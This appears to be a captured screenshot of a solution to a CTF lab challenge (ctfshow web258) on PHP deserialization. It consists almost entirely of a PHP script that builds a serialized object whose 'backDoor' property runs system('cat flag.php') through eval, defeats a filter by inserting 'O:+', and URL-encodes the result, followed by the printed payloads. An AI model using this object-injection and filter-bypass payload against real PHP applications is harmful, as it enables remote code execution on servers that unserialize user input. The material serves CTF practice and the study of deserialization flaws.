 192.168.91.138:8080/ctfshow/uns
192.168.91.138:8080/ctfshow/unserialize/web258
火狐官方站点 新手上路 常用网址 京东商城 选项 其他书签 移动设备上的书签
<?php
highlight_file(__FILE__);
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public $class = 'backDoor';
public function __construct(){
$this->class=new backDoor();
}
public function __destruct(){
$this->class->getInfo();
}
}
class backDoor{
public $code="system('cat flag.php');";
public function getInfo(){
eval($this->code);
}
}
$a = new ctfShowUser();
$str = serialize($a);
echo $str."<br/><br/><br/>";
$str = str_replace('O:','O:+',$str);
echo $str."<br/><br/><br/>";
$str = urlencode($str);
echo $str."<br/>";
?>
O:11:"ctfShowUser":4:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:0;s:5:"class";O:8:"backDoor":1:
{s:4:"code";s:23:"system('cat flag.php');";}}
O:+11:"ctfShowUser":4:
{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:0;s:5:"class";O:+8:"backDoor":1:
{s:4:"code";s:23:"system('cat flag.php');";}}
O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx
%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A0%3Bs%3A5
%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23
%3A%22system%28%27cat+flag.php%27%29%3B%22%3B%7D%7D
flag{xxxxxxxxxxxxx}